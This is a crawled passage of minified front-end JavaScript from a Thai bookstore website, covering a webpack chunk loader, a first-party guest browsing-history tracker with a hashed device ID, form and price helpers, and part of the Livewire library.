t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,n)=>(a.f[n](e,t),t),[])),a.u=e=>"js/vuejs_code_split/"+e+"."+{364:"ef627644a752f770",596:"7b79bf5088bea37a",614:"d296d40e88de454e",721:"4badccb9d352361e",1094:"f470b7267d87454e",1129:"f4159090b9b456cb",1162:"375b72580e173705",1208:"5951e9abfe7fb6e8",1224:"2c2417e1843ed9e5",1250:"3dc7dc0abf7a88f3",1842:"0f1fcfabe7ec9ac2",2035:"c1d2c014a4838601",2196:"cee72ad0ad3ae436",2272:"58e7932d10af5872",2450:"5ca830dfdaf33f52",2735:"dd714cdcb71d3be1",2880:"a33b19a5acdcd23b",2904:"e07a858b1e5471b8",3059:"7b60f514310afc92",3393:"640469d04eeb2257",3414:"4020b5e6133f6136",3587:"2198a560fc1d3513",4512:"83410b8f40370192",4657:"ecd2d94da73a877b",5028:"3a751adeccadf5c8",5162:"db4cca41a8560a52",5251:"02c4ce4a282f4204",5331:"3450e90b5e614762",5333:"457dc672183e6518",5371:"f3566f8785253a20",5392:"0b07d0e853de21d1",5590:"0164abd16cda4a9a",5683:"b04d6923c3f8a3dd",5828:"fae6e1add60e006e",6072:"d8fd5a041418979f",6247:"d97d655aaa1d643a",6420:"b505694fb0453f71",6429:"45d27bb3e005f847",6488:"74bbd49ef80b42b5",6534:"328c03368d97c2f4",6603:"4555d46affec2775",7188:"1f0c53125f9f3e93",7207:"7a2813588a4039d9",7257:"867935fa7d2479f1",7525:"44e2c35998acfd36",7726:"f1b29aa991dceb78",7840:"34d04ffbb6c71cfe",7868:"d5efc7017ce9a818",7963:"09be0d51c4d6764f",8022:"2e50b0ef58594972",8307:"8f8dead6b7a49fb4",8632:"17c843bc9dc63e9a",9096:"f8da072a5782f308",9187:"4926e9824932062a",9352:"daab6a209d3a1dc2",9396:"bc9a09871c63f44c",9516:"0069fa1624404bd3",9518:"15693261081791c8",9567:"319561186af82f04",9577:"3751e2cbce1d7b35",9712:"1d8ac7a294c2c072",9787:"ca2be27642a4f87a",9941:"413a93dc4ce775d6",9944:"755686eede871e8a"}[e]+".js",a.miniCssF=e=>"css/app-bundle.css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n={},a.l=(e,t,r,o)=>{if(n[e])n[e].push(t);else{var i,s;if(void 0!==r)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var l=c[d];if(l.getAttribute("src")==e){i=l;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",a.nc&&i.setAttribute("nonce",a.nc),i.src=e),n[e]=[t];var u=(t,r)=>{i.onerror=i.onload=null,clearTimeout(f);var o=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(r)),t)return t(r)},f=setTimeout(u.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=u.bind(null,i.onerror),i.onload=u.bind(null,i.onload),s&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a.p="/",(()=>{var e={1336:0,8481:0};a.f.j=(t,n)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(8481!=t){var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,n=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}},"chunk-"+t,t)}else e[t]=0},a.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,s,c]=n,d=0;if(i.some(t=>0!==e[t])){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)var l=c(a)}for(t&&t(n);d<i.length;d++)o=i[d],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return a.O(l)},n=globalThis.webpackChunk=globalThis.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.nc=void 0,a.O(void 0,[8481],()=>a(5005));var i=a.O(void 0,[8481],()=>a(1016));i=a.O(i)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/history-personalized.js
body_size: 654
content:
document.addEventListener("DOMContentLoaded",async function(){const path=window.location.pathname;let token=$("#naiin-lt").val();let isHuman=false;let productId=$("#product").val();let deviceId='';const stored=localStorage.getItem('naiin_history_personalized');let productIds=stored?stored.split(','):[];async function generateDeviceId(){try{const platform=navigator.platform.toLowerCase();let normalizedPlatform='unknown';if(platform.includes('win'))normalizedPlatform='win';else if(platform.includes('mac'))normalizedPlatform='mac';else if(platform.includes('linux'))normalizedPlatform='linux';else if(platform.includes('iphone')||platform.includes('ipad'))normalizedPlatform='ios';const ua=navigator.userAgent.toLowerCase();let deviceType='desktop';if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)){deviceType='tablet';}else if(/mobi|iphone|ipod|android|blackberry|opera mini|iemobile/i.test(ua)){deviceType='mobile';}const components=[normalizedPlatform,navigator.hardwareConcurrency||'unknown',Intl.DateTimeFormat().resolvedOptions().timeZone,String(new Date().getTimezoneOffset()),(navigator.languages&&navigator.languages[0])||navigator.language||navigator.userLanguage||'unknown',navigator.cookieEnabled?'true':'false',deviceType];const dataString=components.join('|');const encoder=new TextEncoder();const data=encoder.encode(dataString);const hashBuffer=await crypto.subtle.digest('SHA-256',data);const hashArray=Array.from(new Uint8Array(hashBuffer));const base64String=btoa(String.fromCharCode(...hashArray)).replace(/=/g,'').replace(/\+/g,'-').replace(/\//g,'_');return base64String;}catch(error){console.error('Error generating device ID:',error);throw error;}}
async function insertGuestHistory(){const playLoad={"deviceId":deviceId,"productIdList":productIds.join(',')};console.log("📦 Payload:",playLoad);$.post("/api/v1/insertGuestHistory",playLoad,function(result){if(result.Success){console.log("✅ insertGuestHistory Success:",result);productIds=[];localStorage.removeItem('naiin_history_personalized');}else{console.log("❌ insertGuestHistory Error:",result);}});}
function addHistoryPersonalized(productId){if(!productIds.includes(productId)){productIds.push(productId);localStorage.setItem('naiin_history_personalized',productIds.join(','));}if(productIds.length>=100){insertGuestHistory();}}function markHuman(eventType){if(!isHuman){isHuman=true;addHistoryPersonalized(productId);removeListeners();}}function removeListeners(){document.removeEventListener("click",onClick);document.removeEventListener("mousemove",onMouseMove);document.removeEventListener("keydown",onKeyDown);document.removeEventListener("touchstart",onTouchStart);document.removeEventListener("scroll",onScroll);}function onClick(){markHuman("click");}function onMouseMove(){markHuman("mousemove");}function onKeyDown(){markHuman("keydown");}function onTouchStart(){markHuman("touchstart");}function onScroll(){markHuman("scroll");}deviceId=await generateDeviceId();if(token&&productIds.length>=1){await insertGuestHistory();return;}if(!/^\/product\/detail(\/|$)/.test(path))return;document.addEventListener("click",onClick);document.addEventListener("mousemove",onMouseMove);document.addEventListener("keydown",onKeyDown);document.addEventListener("touchstart",onTouchStart);document.addEventListener("scroll",onScroll);});

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/global.min.js,qid=63a00c5ae21bc29de2de59cf3232cfab.pagespeed.ce.s3MCaDZc6d.js
body_size: 642
content:
function SetBoxSeo(){$(".boxslideSeo").height()>169&&$("#btnreadmoreSeo").show(),$(document).on("click","#btnreadmoreSeo",function(){return $(".boxslideSeo").height()<181?($(".boxslideSeo").css("max-height","99999px"),$(this).html("ซ่อนข้อความ")):($(".boxslideSeo").css("max-height","180px"),$(this).html("อ่านต่อ")),!1})}function alertError(e){$("#dialog").find("h4.modal-title").text(window.lang.trans("label--message")),$("#dialog").find("div.modal-body").text(e),$("#dialog").modal("show")}function priceFormat(e){return e=e.toString().replace(/,/g,""),parseFloat(e).toFixed(2).replace(/\B(?=(\d{3})+\.)/g,",")}function priceFormatNotComma(e){return e=e.toString().replace(/,/g,""),parseFloat(e)}function CheckInputError(e,t,F){return""==e.val()?(e.next().hasClass("text-error")&&e.next().remove(),e.after("<span class='text-error'>"+t+"</span>"),e.change(function(){$(this).next().hasClass("text-error")&&$(this).next().remove()}),!1):!!F}function isValidEmailAddress(e){return/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i.test(e)}function CheckEmailError(e,t,F){return""==e.val()||isValidEmailAddress(e.val())?!!F:(e.next().hasClass("text-error")&&e.next().remove(),e.after("<span class='text-error'>"+t+"</span>"),e.change(function(){$(this).next().hasClass("text-error")&&$(this).next().remove()}),!1)}$(function(){$("#formSampleSearch").on("submit",function(){return $("#formSampleSearch :input").each(function(){$(this).val()||$(this).prop("disabled",!0)}),!0}),$("#filter-expand").on("click",function(){$("body").addClass("lock-scroll"),$("#overlay-filters, #close-filters").show(),$("#aside-filter").addClass("active")}),$("#close-filters, #overlay-filters").on("click",function(){$("body").removeClass("lock-scroll"),$("#overlay-filters, #close-filters").hide(),$("#aside-filter").removeClass("active")}),$(window).on("resize",function(){$(window).width()>=1024&&($("body").removeClass("lock-scroll"),$("#overlay-filters, #close-filters").hide(),$("#aside-filter").removeClass("active"))}),$(".default-avatar").on("error",function(){$(this).off("error").attr("src","/img/global/default-user.svg")}),$("body, html").on("click",function(){$("#quick_view_quantity").hide()}),$(document).on("click",".bclick",function(){const{id:e,name:t}=$(this).data();window.ga4?.selectContent(e,t)})});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.naiin.com/livewire/livewire.min.js?id=770f7738
body_size: 55420
content:
(()=>{var Za=Object.create;var ti=Object.defineProperty;var el=Object.getOwnPropertyDescriptor;var tl=Object.getOwnPropertyNames;var rl=Object.getPrototypeOf,nl=Object.prototype.hasOwnProperty;var il=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var ol=(e,t,r,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of tl(t))!nl.call(e,i)&&i!==r&&ti(e,i,{get:()=>t[i],enumerable:!(n=el(t,i))||n.enumerable});return e};var sl=(e,t,r)=>(r=e!=null?Za(rl(e)):{},ol(t||!e||!e.__esModule?ti(r,"default",{value:e,enumerable:!0}):r,e));var la=il((Dn,aa)=>{(function(e,t){typeof define=="function"&&define.amd?define(t):typeof Dn=="object"?aa.exports=t():e.NProgress=t()})(Dn,function(){var e={};e.version="0.2.0";var t=e.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};e.configure=function(c){var f,m;for(f in c)m=c[f],m!==void 0&&c.hasOwnProperty(f)&&(t[f]=m);return this},e.status=null,e.set=function(c){var f=e.isStarted();c=r(c,t.minimum,1),e.status=c===1?null:c;var m=e.render(!f),v=m.querySelector(t.barSelector),g=t.speed,x=t.easing;return m.offsetWidth,o(function(b){t.positionUsing===""&&(t.positionUsing=e.getPositioningCSS()),s(v,i(c,g,x)),c===1?(s(m,{transition:"none",opacity:1}),m.offsetWidth,setTimeout(function(){s(m,{transition:"all "+g+"ms linear",opacity:0}),setTimeout(function(){e.remove(),b()},g)},g)):setTimeout(b,g)}),this},e.isStarted=function(){return typeof e.status=="number"},e.start=function(){e.status||e.set(0);var c=function(){setTimeout(function(){!e.status||(e.trickle(),c())},t.trickleSpeed)};return t.trickle&&c(),this},e.done=function(c){return!c&&!e.status?this:e.inc(.3+.5*Math.random()).set(1)},e.inc=function(c){var f=e.status;return f?(typeof c!="number"&&(c=(1-f)*r(Math.random()*f,.1,.95)),f=r(f+c,0,.994),e.set(f)):e.start()},e.trickle=function(){return e.inc(Math.random()*t.trickleRate)},function(){var c=0,f=0;e.promise=function(m){return!m||m.state()==="resolved"?this:(f===0&&e.start(),c++,f++,m.always(function(){f--,f===0?(c=0,e.done()):e.set((c-f)/c)}),this)}}(),e.render=function(c){if(e.isRendered())return document.getElementById("nprogress");l(document.documentElement,"nprogress-busy");var f=document.createElement("div");f.id="nprogress",f.innerHTML=t.template;var m=f.querySelector(t.barSelector),v=c?"-100":n(e.status||0),g=document.querySelector(t.parent),x;return s(m,{transition:"all 0 linear",transform:"translate3d("+v+"%,0,0)"}),t.showSpinner||(x=f.querySelector(t.spinnerSelector),x&&p(x)),g!=document.body&&l(g,"nprogress-custom-parent"),g.appendChild(f),f},e.remove=function(){u(document.documentElement,"nprogress-busy"),u(document.querySelector(t.parent),"nprogress-custom-parent");var c=document.getElementById("nprogress");c&&p(c)},e.isRendered=function(){return!!document.getElementById("nprogress")},e.getPositioningCSS=function(){var c=document.body.style,f="WebkitTransform"in c?"Webkit":"MozTransform"in c?"Moz":"msTransform"in c?"ms":"OTransform"in c?"O":"";return f+"Perspective"in c?"translate3d":f+"Transform"in c?"translate":"margin"};function r(c,f,m){return c<f?f:c>m?m:c}function n(c){return(-1+c)*100}function i(c,f,m){var v;return t.positionUsing==="translate3d"?v={transform:"translate3d("+n(c)+"%,0,0)"}:t.positionUsing==="translate"?v={transform:"translate("+n(c)+"%,0)"}:v={"margin-left":n(c)+"%"},v.transition="all "+f+"ms "+m,v}var o=function(){var c=[];function f(){var m=c.shift();m&&m(f)}return function(m){c.push(m),c.length==1&&f()}}(),s=function(){var c=["Webkit","O","Moz","ms"],f={};function m(b){return b.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(_,T){return T.toUpperCase()})}function v(b){var _=document.body.style;if(b in _)return b;for(var T=c.length,O=b.charAt(0).toUpperCase()+b.slice(1),w;T--;)if(w=c[T]+O,w in _)return w;return b}function g(b){return b=m(b),f[b]||(f[b]=v(b))}function x(b,_,T){_=g(_),b.style[_]=T}return function(b,_){var T=arguments,O,w;if(T.length==2)for(O in _)w=_[O],w!==void 0&&_.hasOwnProperty(O)&&x(b,O,w);else x(b,T[1],T[2])}}();function a(c,f){var m=typeof c=="string"?c:d(c);return m.indexOf(" "+f+" ")>=0}function l(c,f){var m=d(c),v=m+f;a(m,f)||(c.className=v.substring(1))}function u(c,f){var m=d(c),v;!a(c,f)||(v=m.replace(" "+f+" "," "),c.className=v.substring(1,v.length-1))}function d(c){return(" "+(c.className||"")+" ").replace(/\s+/gi," ")}function p(c){c&&c.parentNode&&c.parentNode.removeChild(c)}return e})});var wt=class{constructor(){this.arrays={}}add(t,r){this.arrays[t]||(this.arrays[t]=[]),this.arrays[t].push(r)}remove(t){this.arrays[t]&&delete this.arrays[t]}get(t){return this.arrays[t]||[]}each(t,r){return this.get(t).forEach(r)}},Fe=class{constructor(){this.arrays=new WeakMap}add(t,r){this.arrays.has(t)||this.arrays.set(t,[]),this.arrays.get(t).push(r)}remove(t){this.arrays.has(t)&&this.arrays.delete(t,[])}get(t){return this.arrays.has(t)?this.arrays.get(t):[]}each(t,r){return this.get(t).forEach(r)}};function yt(e,t,r={},n=!0){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:n,composed:!0,cancelable:!0}))}function xt(e,t,r){return e.addEventListener(t,r),()=>e.removeEventListener(t,r)}function _t(e){return typeof e=="object"&&e!==null}function ri(e){return _t(e)&&!vr(e)}function vr(e){return Array.isArray(e)}function br(e){return typeof e=="function"}function ni(e){return typeof e!="object"||e===null}function ce(e){return JSON.parse(JSON.stringify(e))}function W(e,t){return t===""?e:t.split(".").reduce((r,n)=>{if(r!==void 0)return r[n]},e)}function ye(e,t,r){let n=t.split(".");if(n.length===1)return e[t]=r;let i=n.shift(),o=n.join(".");e[i]===void 0&&(e[i]={}),ye(e[i],o,r)}function Qe(e,t,r={},n=""){if(e===t)return r;if(typeof e!=typeof t||ri(e)&&vr(t)||vr(e)&&ri(t)||ni(e)||ni(t))return r[n]=t,r;let i=Object.keys(e);return Object.entries(t).forEach(([o,s])=>{r={...r,...Qe(e[o],t[o],r,n===""?o:`${n}.${o}`)},i=i.filter(a=>a!==o)}),i.forEach(o=>{r[`${n}.${o}`]="__rm__"}),r}function xe(e){let t=ii(e)?e[0]:e,r=ii(e)?e[1]:void 0;return _t(t)&&Object.entries(t).forEach(([n,i])=>{t[n]=xe(i)}),t}function ii(e){return Array.isArray(e)&&e.length===2&&typeof e[1]=="object"&&Object.keys(e[1]).includes("s")}function St(){if(document.querySelector('meta[name="csrf-token"]'))return document.querySelector('meta[name="csrf-token"]').getAttribute("content");if(document.querySelector("[data-csrf]"))return document.querySelector("[data-csrf]").getAttribute("data-csrf");if(window.livewireScriptConfig.csrf??!1)return window.livewireScriptConfig.csrf;throw"Livewire: No CSRF token detected"}var Me;function oi(){if(Me)return Me;if(window.livewireScriptConfig&&(window.livewireScriptConfig.nonce??!1))return Me=window.livewireScriptConfig.nonce,Me;let e=document.querySelector("style[data-livewire-style][nonce]");return e?(Me=e.nonce,Me):null}function si(){return document.querySelector("[data-update-uri]")?.getAttribute("data-update-uri")??window.livewireScriptConfig.uri??null}function Et(e){return!!e.match(/<script>Sfdump\(".+"\)<\/script>/)}function ai(e){let t=e.match(/.*<script>Sfdump\(".+"\)<\/script>/s);return[t,e.replace(t,"")]}var wr=new WeakMap;function et(e){if(!wr.has(e)){let t=new yr(e);wr.set(e,t),t.registerListeners()}return wr.get(e)}function li(e,t,r,n){let i=et(r),o=()=>e.dispatchEvent(new CustomEvent("livewire-upload-start",{bubbles:!0,detail:{id:r.id,property:t}})),s=()=>e.dispatchEvent(new CustomEvent("livewire-upload-finish",{bubbles:!0,detail:{id:r.id,property:t}})),a=()=>e.dispatchEvent(new CustomEvent("livewire-upload-error",{bubbles:!0,detail:{id:r.id,property:t}})),l=()=>e.dispatchEvent(new CustomEvent("livewire-upload-cancel",{bubbles:!0,detail:{id:r.id,property:t}})),u=c=>{var f=Math.round(c.loaded*100/c.total);e.dispatchEvent(new CustomEvent("livewire-upload-progress",{bubbles:!0,detail:{progress:f}}))},d=c=>{c.target.files.length!==0&&(o(),c.target.multiple?i.uploadMultiple(t,c.target.files,s,a,u,l):i.upload(t,c.target.files[0],s,a,u,l))};e.addEventListener("change",d),r.$wire.$watch(t,c=>{!e.isConnected||(c===null||c==="")&&(e.value="")});let p=()=>{e.value=null};e.addEventListener("click",p),e.addEventListener("livewire-upload-cancel",p),n(()=>{e.removeEventListener("change",d),e.removeEventListener("click",p)})}var yr=class{constructor(t){this.component=t,this.uploadBag=new Ze,this.removeBag=new Ze}registerListeners(){this.component.$wire.$on("upload:generatedSignedUrl",({name:t,url:r})=>{this.component,this.handleSignedUrl(t,r)}),this.component.$wire.$on("upload:generatedSignedUrlForS3",({name:t,payload:r})=>{this.component,this.handleS3PreSignedUrl(t,r)}),this.component.$wire.$on("upload:finished",({name:t,tmpFilenames:r})=>this.markUploadFinished(t,r)),this.component.$wire.$on("upload:errored",({name:t})=>this.markUploadErrored(t)),this.component.$wire.$on("upload:removed",({name:t,tmpFilename:r})=>this.removeBag.shift(t).finishCallback(r))}upload(t,r,n,i,o,s){this.setUpload(t,{files:[r],multiple:!1,finishCallback:n,errorCallback:i,progressCallback:o,cancelledCallback:s})}uploadMultiple(t,r,n,i,o,s){this.setUpload(t,{files:Array.from(r),multiple:!0,finishCallback:n,errorCallback:i,progressCallback:o,cancelledCallback:s})}removeUpload(t,r,n){this.removeBag.push(t,{tmpFilename:r,finishCallback:n}),this.component.$wire.call("_removeUpload",t,r)}setUpload(t,r){this.uploadBag.add(t,r),this.uploadBag.get(t).length===1&&this.startUpload(t,r)}handleSignedUrl(t,r){let n=new FormData;Array.from(this.uploadBag.first(t).files).forEach(s=>n.append("files[]",s,s.name));let i={Accept:"application/json"},o=St();o&&(i["X-CSRF-TOKEN"]=o),this.makeRequest(t,n,"post",r,i,s=>s.paths)}handleS3PreSignedUrl(t,r){let n=this.uploadBag.first(t).files[0],i=r.headers;"Host"in i&&delete i.Host;let o=r.url;this.makeRequest(t,n,"put",o,i,s=>[r.path])}makeRequest(t,r,n,i,o,s){let a=new XMLHttpRequest;a.open(n,i),Object.entries(o).forEach(([l,u])=>{a.setRequestHeader(l,u)}),a.upload.addEventListener("progress",l=>{l.detail={},l.detail.progress=Math.round(l.loaded*100/l.total),this.uploadBag.first(t).progressCallback(l)}),a.addEventListener("load",()=>{if((a.status+"")[0]==="2"){let u=s(a.response&&JSON.parse(a.response));this.component.$wire.call("_finishUpload",t,u,this.uploadBag.first(t).multiple);return}let l=null;a.status===422&&(l=a.response),this.component.$wire.call("_uploadErrored",t,l,this.uploadBag.first(t).multiple)}),this.uploadBag.first(t).request=a,a.send(r)}startUpload(t,r){let n=r.files.map(i=>({name:i.name,size:i.size,type:i.type}));this.component.$wire.call("_startUpload",t,n,r.multiple),this.component}markUploadFinished(t,r){this.component;let n=this.uploadBag.shift(t);n.finishCallback(n.multiple?r:r[0]),this.uploadBag.get(t).length>0&&this.startUpload(t,this.uploadBag.last(t))}markUploadErrored(t){this.component,this.uploadBag.shift(t).errorCallback(),this.uploadBag.get(t).length>0&&this.startUpload(t,this.uploadBag.last(t))}cancelUpload(t,r=null){this.component;let n=this.uploadBag.first(t);n&&(n.request.abort(),this.uploadBag.shift(t).cancelledCallback(),r&&r())}},Ze=class{constructor(){this.bag={}}add(t,r){this.bag[t]||(this.bag[t]=[]),this.bag[t].push(r)}push(t,r){this.add(t,r)}first(t){return this.bag[t]?this.bag[t][0]:null}last(t){return this.bag[t].slice(-1)[0]}get(t){return this.bag[t]}shift(t){return this.bag[t].shift()}call(t,...r){(this.listeners[t]||[]).forEach(n=>{n(...r)})}has(t){return Object.keys(this.listeners).includes(t)}};function ui(e,t,r,n=()=>{},i=()=>{},o=()=>{},s=()=>{}){et(e).upload(t,r,n,i,o,s)}function ci(e,t,r,n=()=>{},i=()=>{},o=()=>{},s=()=>{}){et(e).uploadMultiple(t,r,n,i,o,s)}function fi(e,t,r,n=()=>{},i=()=>{}){et(e).removeUpload(t,r,n,i)}function di(e,t,r=()=>{}){et(e).cancelUpload(t,r)}var Cr=!1,Or=!1,Ee=[],Tr=-1;function al(e){ll(e)}function ll(e){Ee.includes(e)||Ee.push(e),ul()}function Oi(e){let t=Ee.indexOf(e);t!==-1&&t>Tr&&Ee.splice(t,1)}function ul(){!Or&&!Cr&&(Cr=!0,queueMicrotask(cl))}function cl(){Cr=!1,Or=!0;for(let e=0;e<Ee.length;e++)Ee[e](),Tr=e;Ee.length=0,Tr=-1,Or=!1}var Be,Te,Ue,Ti,kr=!0;function fl(e){kr=!1,e(),kr=!0}function dl(e){Be=e.reactive,Ue=e.release,Te=t=>e.effect(t,{scheduler:r=>{kr?al(r):r()}}),Ti=e.raw}function pi(e){Te=e}function pl(e){let t=()=>{};return[n=>{let i=Te(n);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(o=>o())}),e._x_effects.add(i),t=()=>{i!==void 0&&(e._x_effects.delete(i),Ue(i))},i},()=>{t()}]}function ki(e,t){let r=!0,n,i=Te(()=>{let o=e();JSON.stringify(o),r?n=o:queueMicrotask(()=>{t(o,n),n=o}),r=!1});return()=>Ue(i)}var Li=[],Ni=[],Ri=[];function hl(e){Ri.push(e)}function qr(e,t){typeof t=="function"?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,Ni.push(t))}function Pi(e){Li.push(e)}function Ii(e,t,r){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(r)}function Mi(e,t){!e._x_attributeCleanups||Object.entries(e._x_attributeCleanups).forEach(([r,n])=>{(t===void 0||t.includes(r))&&(n.forEach(i=>i()),delete e._x_attributeCleanups[r])})}function ml(e){if(e._x_cleanups)for(;e._x_cleanups.length;)e._x_cleanups.pop()()}var Wr=new MutationObserver(Jr),Kr=!1;function zr(){Wr.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),Kr=!0}function Fi(){gl(),Wr.disconnect(),Kr=!1}var tt=[];function gl(){let e=Wr.takeRecords();tt.push(()=>e.length>0&&Jr(e));let t=tt.length;queueMicrotask(()=>{if(tt.length===t)for(;tt.length>0;)tt.shift()()})}function B(e){if(!Kr)return e();Fi();let t=e();return zr(),t}var Vr=!1,Rt=[];function vl(){Vr=!0}function bl(){Vr=!1,Jr(Rt),Rt=[]}function Jr(e){if(Vr){Rt=Rt.concat(e);return}let t=new Set,r=new Set,n=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&(e[o].type==="childList"&&(e[o].addedNodes.forEach(s=>s.nodeType===1&&t.add(s)),e[o].removedNodes.forEach(s=>s.nodeType===1&&r.add(s))),e[o].type==="attributes")){let s=e[o].target,a=e[o].attributeName,l=e[o].oldValue,u=()=>{n.has(s)||n.set(s,[]),n.get(s).push({name:a,value:s.getAttribute(a)})},d=()=>{i.has(s)||i.set(s,[]),i.get(s).push(a)};s.hasAttribute(a)&&l===null?u():s.hasAttribute(a)?(d(),u()):d()}i.forEach((o,s)=>{Mi(s,o)}),n.forEach((o,s)=>{Li.forEach(a=>a(s,o))});for(let o of r)t.has(o)||Ni.forEach(s=>s(o));t.forEach(o=>{o._x_ignoreSelf=!0,o._x_ignore=!0});for(let o of t)r.has(o)||!o.isConnected||(delete o._x_ignoreSelf,delete o._x_ignore,Ri.forEach(s=>s(o)),o._x_ignore=!0,o._x_ignoreSelf=!0);t.forEach(o=>{delete o._x_ignoreSelf,delete o._x_ignore}),t=null,r=null,n=null,i=null}function $i(e){return ut($e(e))}function lt(e,t,r){return e._x_dataStack=[t,...$e(r||e)],()=>{e._x_dataStack=e._x_dataStack.filter(n=>n!==t)}}function $e(e){return e._x_dataStack?e._x_dataStack:typeof ShadowRoot=="function"&&e instanceof ShadowRoot?$e(e.host):e.parentNode?$e(e.parentNode):[]}function ut(e){return new Proxy({objects:e},wl)}var wl={ownKeys({objects:e}){return Array.from(new Set(e.flatMap(t=>Object.keys(t))))},has({objects:e},t){return t==Symbol.unscopables?!1:e.some(r=>Object.prototype.hasOwnProperty.call(r,t)||Reflect.has(r,t))},get({objects:e},t,r){return t=="toJSON"?yl:Reflect.get(e.find(n=>Reflect.has(n,t))||{},t,r)},set({objects:e},t,r,n){let i=e.find(s=>Object.prototype.hasOwnProperty.call(s,t))||e[e.length-1],o=Object.getOwnPropertyDescriptor(i,t);return o?.set&&o?.get?Reflect.set(i,t,r,n):Reflect.set(i,t,r)}};function yl(){return Reflect.ownKeys(this).reduce((t,r)=>(t[r]=Reflect.get(this,r),t),{})}function Di(e){let t=n=>typeof n=="object"&&!Array.isArray(n)&&n!==null,r=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([o,{value:s,enumerable:a}])=>{if(a===!1||s===void 0||typeof s=="object"&&s!==null&&s.__v_skip)return;let l=i===""?o:`${i}.${o}`;typeof s=="object"&&s!==null&&s._x_interceptor?n[o]=s.initialize(e,l,o):t(s)&&s!==n&&!(s instanceof Element)&&r(s,l)})};return r(e)}function Bi(e,t=()=>{}){let r={initialValue:void 0,_x_interceptor:!0,initialize(n,i,o){return e(this.initialValue,()=>xl(n,i),s=>Lr(n,i,s),i,o)}};return t(r),n=>{if(typeof n=="object"&&n!==null&&n._x_interceptor){let i=r.initialize.bind(r);r.initialize=(o,s,a)=>{let l=n.initialize(o,s,a);return r.initialValue=l,i(o,s,a)}}else r.initialValue=n;return r}}function xl(e,t){return t.split(".").reduce((r,n)=>r[n],e)}function Lr(e,t,r){if(typeof t=="string"&&(t=t.split(".")),t.length===1)e[t[0]]=r;else{if(t.length===0)throw error;return e[t[0]]||(e[t[0]]={}),Lr(e[t[0]],t.slice(1),r)}}var Ui={};function Z(e,t){Ui[e]=t}function Nr(e,t){return Object.entries(Ui).forEach(([r,n])=>{let i=null;function o(){if(i)return i;{let[s,a]=zi(t);return i={interceptor:Bi,...s},qr(t,a),i}}Object.defineProperty(e,`$${r}`,{get(){return n(t,o())},enumerable:!1})}),e}function _l(e,t,r,...n){try{return 